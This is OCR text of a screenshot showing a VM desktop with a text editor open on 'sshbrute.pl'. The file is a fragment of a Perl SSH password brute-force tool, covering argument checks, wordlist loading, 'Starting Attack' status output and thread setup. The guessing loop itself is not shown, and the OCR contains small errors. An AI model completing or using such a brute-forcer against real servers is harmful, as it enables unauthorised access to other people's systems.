 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:13
Open sshbrute.pl Save
~/
if(!defined($test))
{
&banner;
}
}
else
{
&banner;
}
&banner if(!defined(user)) || (!defined($host)) || (!defined($wordlist)) || (!
defined($thr));
open($arq, "<$wordlist") || die($!);
@a = <$arq>;
close($arq);
@aa = grep {!/^$/} @a;
print "\n".BRIGHT_GREEN.'[+]'.RESET."Starting Attack";
print "\n".BRIGHT_GREEN.'[+]'.RESET."Host=> $host";
print "\n".BRIGHT_GREEN.'[+]'.RESET."User=> $user";
print "\n".BRIGHT_GREEN.'[+]'.RESET."Wordlist => $wordlist";
print "\n".BRIGHT_GREEN.'[+]'.RESET."Threads=> $thr\n\n";
my $stop :shared =0;
$ini =0;
$fin = $thr -1;
Perl Tab Width: 8 Ln 11, Col 2 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:13 PM
11/26/2017